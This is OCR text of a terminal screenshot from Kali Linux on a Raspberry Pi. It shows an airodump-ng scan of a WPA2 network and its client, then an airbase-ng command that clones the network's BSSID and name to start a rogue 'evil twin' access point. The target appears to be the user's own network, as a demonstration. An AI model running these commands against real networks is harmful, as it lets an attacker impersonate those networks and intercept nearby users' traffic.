 Terminal Shell Edit View Window Help
aminsedighfar — root@kali-raspberry-pi: /home/kali — ssh kali@192.168.0.77 — 93×28
CH 6 ][ Elapsed: 24 s ][ 2023-01-14 21:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F4:8C:EB:47:E5:5B -71 100 261 1756 0 6 130 WPA2 CCMP PSK Amin-Access-P
BSSID STATION PWR Rate Lost Frames Notes Probes
F4:8C:EB:47:E5:5B CA:A1:BF:06:9E:86 -57 1e-24 0 1696
Quitting...
┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─#
┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# airbase-ng -a F4:8C:EB:47:E5:5B --essid "Amin-Access-Point" -c 6 wlan1
21:21:49 Created tap interface at0
21:21:49 Trying to set MTU on at0 to 1500
21:21:49 Trying to set MTU on wlan1 to 1800
21:21:49 Access Point with BSSID F4:8C:EB:47:E5:5B started.